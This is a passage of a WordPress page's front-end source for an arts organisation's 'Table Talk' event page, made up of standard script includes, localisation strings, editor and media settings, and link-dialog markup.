var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"1073741824b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"5b074a04df"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
</script>
<script src="https://artcoreuk.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://artcoreuk.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://artcoreuk.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://artcoreuk.com/wp-json/","nonce":"37a0682a9e","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://artcoreuk.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Bin","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to delete these items.\n  Click 'Cancel' to stop, or 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Bin","restoreSelected":"Restore from Bin","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https://artcoreuk.com/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"Documents","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"b5d5e0b23f","setAttachmentThumbnail":"9b13b42f29"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://artcoreuk.com/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":640,"months":[{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
</script>
<script id="media-views-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error dismissed.":["Error dismissed."],"Showing %1$s of %2$s media items":["Showing %1$s of %2$s media items"],"Jump to first loaded item":["Jump to first loaded item"],"Load more":["Load more"],"Number of media items displayed: %d. Click load more for more results.":["Number of media items displayed: %d. Click \u201cload more\u201d for more results."],"The file URL has been copied to your clipboard":["The file URL has been copied to your clipboard"],"%s item selected":["%s item selected","%s items selected"],"Number of media items displayed: %d. Scroll the page for more results.":["Number of media items displayed: %d. Scroll the page for more results."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
</script>
<script src="https://artcoreuk.com/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script id="media-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not set that as the thumbnail image. Try a different attachment.":["Could not set that as the thumbnail image. Try a different attachment."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
</script>
<script src="https://artcoreuk.com/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/jquery.simple-dtpicker.js?ver=3.11.3.2" id="eventer_datetimepicker-js"></script>
<script id="eventer_front_form-js-extra">
var frontForm = {"week_start":"1","nonce":"3580dc519c"};
var ajaxval = {"ajax_url":"https://artcoreuk.com/wp-admin/admin-ajax.php","root":"https://artcoreuk.com/wp-json/","nonce":"37a0682a9e","enter_email":"Please enter valid email address","enter_pass":"Please enter password","repeat_pass":"Please enter same password as above","enter_verify":"Please enter verification code","enter_name":"Please enter username","success":"Thank you for your submission!","failure":"Your submission could not be processed at this time. Please try again later.","current_user_id":"0","load_scripts":"1","event_status":"publish","update":""};
//# sourceURL=eventer_front_form-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/front_form.js?ver=3.11.3.2" id="eventer_front_form-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.3" id="elementor-webpack-runtime-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.3" id="elementor-frontend-modules-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://artcoreuk.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/artcoreuk.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":5646,"title":"Table%20Talk%20-%20Artcore","excerpt":"","featuredImage":"https:\/\/artcoreuk.com\/wp-content\/uploads\/2022\/01\/tabletalk-1024x768.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://artcoreuk.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.3" id="elementor-frontend-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://artcoreuk.com/wp-admin/js/editor.min.js?ver=6.9" id="editor-js"></script>
<script id="editor-js-after">
window.wp.oldEditor = window.wp.editor;
//# sourceURL=editor-js-after
</script>
<script src="https://artcoreuk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="common-js-extra">
var bulkActionObserverIds = {"bulk_action":"action","changeit":"new_role"};
//# sourceURL=common-js-extra
</script>
<script id="common-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-30 11:47:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Screen Options updated.":["Screen Options updated."],"%1$s is deprecated since version %2$s with no alternative available.":["%1$s is deprecated since version %2$s with no alternative available."],"%1$s is deprecated since version %2$s! Use %3$s instead.":["%1$s is deprecated since version %2$s! Use %3$s instead."],"Please select at least one item to perform this action on.":["Please select at least one item to perform this action on."],"Expand Main menu":["Expand Main menu"],"Dismiss this notice.":["Dismiss this notice."],"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n'Cancel' to stop, 'OK' to delete.":["You are about to permanently delete these items from your site.\nThis action cannot be undone.\n'Cancel' to stop, 'OK' to delete."],"Collapse Main menu":["Collapse Main menu"]}},"comment":{"reference":"wp-admin\/js\/common.js"}} );
//# sourceURL=common-js-translations
</script>
<script src="https://artcoreuk.com/wp-admin/js/common.min.js?ver=6.9" id="common-js"></script>
<script id="wplink-js-extra">
var wpLinkL10n = {"title":"Insert/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted.","minInputLength":"3"};
//# sourceURL=wplink-js-extra
</script>
<script src="https://artcoreuk.com/wp-includes/js/wplink.min.js?ver=6.9" id="wplink-js"></script>

		<script type="text/javascript">
		tinyMCEPreInit = {
			baseURL: "https://artcoreuk.com/wp-includes/js/tinymce",
			suffix: ".min",
						mceInit: {'id="eventer-wp-editor"':{theme:"modern",skin:"lightgray",language:"en",formats:{alignleft: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"left"}},{selector: "img,table,dl.wp-caption", classes: "alignleft"}],aligncenter: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"center"}},{selector: "img,table,dl.wp-caption", classes: "aligncenter"}],alignright: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"right"}},{selector: "img,table,dl.wp-caption", classes: "alignright"}],strikethrough: {inline: "del"}},relative_urls:false,remove_script_host:false,convert_urls:false,browser_spellcheck:true,fix_list_elements:true,entities:"38,amp,60,lt,62,gt",entity_encoding:"raw",keep_styles:false,cache_suffix:"wp-mce-49110-20250317",resize:"vertical",menubar:false,branding:false,preview_styles:"font-family font-size font-weight font-style text-decoration text-transform",end_container_on_empty_block:true,wpeditimage_html5_captions:true,wp_lang_attr:"en-GB",wp_shortcut_labels:{"Heading 1":"access1","Heading 2":"access2","Heading 3":"access3","Heading 4":"access4","Heading 5":"access5","Heading 6":"access6","Paragraph":"access7","Blockquote":"accessQ","Underline":"metaU","Strikethrough":"accessD","Bold":"metaB","Italic":"metaI","Code":"accessX","Align center":"accessC","Align right":"accessR","Align left":"accessL","Justify":"accessJ","Cut":"metaX","Copy":"metaC","Paste":"metaV","Select all":"metaA","Undo":"metaZ","Redo":"metaY","Bullet list":"accessU","Numbered list":"accessO","Insert\/edit image":"accessM","Insert\/edit link":"metaK","Remove link":"accessS","Toolbar Toggle":"accessZ","Insert Read More tag":"accessT","Insert Page Break tag":"accessP","Distraction-free writing mode":"accessW","Add Media":"accessM","Keyboard Shortcuts":"accessH"},content_css:"https://artcoreuk.com/wp-includes/css/dashicons.min.css?ver=6.9,https://artcoreuk.com/wp-includes/js/tinymce/skins/wordpress/wp-content.css?ver=6.9",plugins:"charmap,colorpicker,hr,lists,media,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wpdialogs,wptextpattern,wpview,image",selector:"#id="eventer-wp-editor"",wpautop:true,indent:false,toolbar1:"formatselect,bold,italic,bullist,numlist,blockquote,alignleft,aligncenter,alignright,link,wp_more,spellchecker,fullscreen,wp_adv",toolbar2:"strikethrough,hr,forecolor,pastetext,removeformat,charmap,outdent,indent,undo,redo,wp_help",toolbar3:"",toolbar4:"",tabfocus_elements:":prev,:next",body_class:"id="eventer-wp-editor" post-type-eventer post-status-publish page-template-default locale-en-gb"}},
			qtInit: {},
			ref: {plugins:"charmap,colorpicker,hr,lists,media,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wpdialogs,wptextpattern,wpview,image",theme:"modern",language:"en"},
			load_ext: function(url,lang){var sl=tinymce.ScriptLoader;sl.markDone(url+'/langs/'+lang+'.js');sl.markDone(url+'/langs/'+lang+'_dlg.js');}
		};
		</script>
		<script src="https://artcoreuk.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type='text/javascript'>
tinymce.addI18n( 'en', {"Align center":"Align centre","Ok":"OK","Bullet list":"Bulleted list","Id should start with a letter, followed only by letters, numbers, dashes, dots, colons or underscores.":"ID should start with a letter, followed only by letters, numbers, dashes, dots, colons or underscores.","Id":"ID","Insert\/Edit code sample":"Insert\/edit code sample","Url":"URL","Color":"Colour","Custom color":"Custom colour","No color":"No colour","Spellcheck":"Check Spelling","Row properties":"Table row properties","Cell properties":"Table cell properties","Border color":"Border colour","Cols":"Columns","Paste row before":"Paste table row before","Paste row after":"Paste table row after","Cut row":"Cut table row","Copy row":"Copy table row","Merge cells":"Merge table cells","Split cell":"Split table cell","Center":"Centre","Background color":"Background colour","Text color":"Text colour","Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.":"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.\n\nIf you are looking to paste rich content from Microsoft Word, try turning this option off. The editor will clean up text pasted from Word automatically.","Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help":"Rich Text Area. Press Alt-Shift-H for help.","You have unsaved changes are you sure you want to navigate away?":"The changes you made will be lost if you navigate away from this page.","Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.":"Your browser does not support direct access to the clipboard. Please use keyboard shortcuts or your browser\u2019s edit menu instead.","Edit|button":"Edit","Code|tab":"Code"});
tinymce.ScriptLoader.markDone( 'https://artcoreuk.com/wp-includes/js/tinymce/langs/en.js' );
</script>
		<script type="text/javascript">
		var ajaxurl = "/wp-admin/admin-ajax.php";
		( function() {
			var initialized = [];
			var initialize  = function() {
				var init, id, inPostbox, $wrap;
				var readyState = document.readyState;

				if ( readyState !== 'complete' && readyState !== 'interactive' ) {
					return;
				}

				for ( id in tinyMCEPreInit.mceInit ) {
					if ( initialized.indexOf( id ) > -1 ) {
						continue;
					}

					init      = tinyMCEPreInit.mceInit[id];
					$wrap     = tinymce.$( '#wp-' + id + '-wrap' );
					inPostbox = $wrap.parents( '.postbox' ).length > 0;

					if (
						! init.wp_skip_init &&
						( $wrap.hasClass( 'tmce-active' ) || ! tinyMCEPreInit.qtInit.hasOwnProperty( id ) ) &&
						( readyState === 'complete' || ( ! inPostbox && readyState === 'interactive' ) )
					) {
						tinymce.init( init );
						initialized.push( id );

						if ( ! window.wpActiveEditor ) {
							window.wpActiveEditor = id;
						}
					}
				}
			}

			if ( typeof tinymce !== 'undefined' ) {
				if ( tinymce.Env.ie && tinymce.Env.ie < 11 ) {
					tinymce.$( '.wp-editor-wrap ' ).removeClass( 'tmce-active' ).addClass( 'html-active' );
				} else {
					if ( document.readyState === 'complete' ) {
						initialize();
					} else {
						document.addEventListener( 'readystatechange', initialize );
					}
				}
			}

			if ( typeof quicktags !== 'undefined' ) {
				for ( id in tinyMCEPreInit.qtInit ) {
					quicktags( tinyMCEPreInit.qtInit[id] );

					if ( ! window.wpActiveEditor ) {
						window.wpActiveEditor = id;
					}
				}
			}
		}());
		</script>
				<div id="wp-link-backdrop" style="display: none"></div>
		<div id="wp-link-wrap" class="wp-core-ui" style="display: none" role="dialog" aria-modal="true" aria-labelledby="link-modal-title">
		<form id="wp-link" tabindex="-1">
		<input type="hidden" id="_ajax_linking_nonce" name="_ajax_linking_nonce" value="f12faa4b48" />		<h1 id="link-modal-title">Insert/edit link</h1>
		<button type="button" id="wp-link-close"><span class="screen-reader-text">
			Close		</span></button>
		<div id="link-selector">
			<div id="link-options">
				<p class="howto" id="wplink-enter-url">Enter the destination URL</p>
				<div>
					<label><span>URL</span>
					<input id="wp-link-url" type="text" aria-describedby="wplink-enter-url" /></label>
				</div>
				<div class="wp-link-text-field">
					<label><span>Link Text</span>
					<input id="wp-link-text" type="text" /></label>
				</div>
				<div class="link-target">
					<label><span></span>
					<input type="checkbox" id="wp-link-target" /> Open link in a new tab</label>
				</div>
			</div>
			<p class="howto" id="wplink-link-existing-content">Or link to existing content</p>
			<div id="search-panel">
				<div class="link-search-wrapper">
					<label>
						<span class="search-label">Search</span>
						<input type="search" id="wp-link-search" class="link-search-field" autocomplete="off" aria-describedby="wplink-link-existing-content" />
						<span class="spinner"></span>
					</label>
				</div>
				<div id="search-results" class="query-results" tabindex="0">
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
				<div id="most-recent-results" class="query-results" tabindex="0">
					<div class="query-notice" id="query-notice-message">
						<em class="query-notice-default">No search term specified. Showing recent items.</em>
						<em class="query-notice-hint screen-reader-text">
							Search or use up and down arrow keys to select an item.						</em>
					</div>
					<ul></ul>
					<div class="river-waiting">
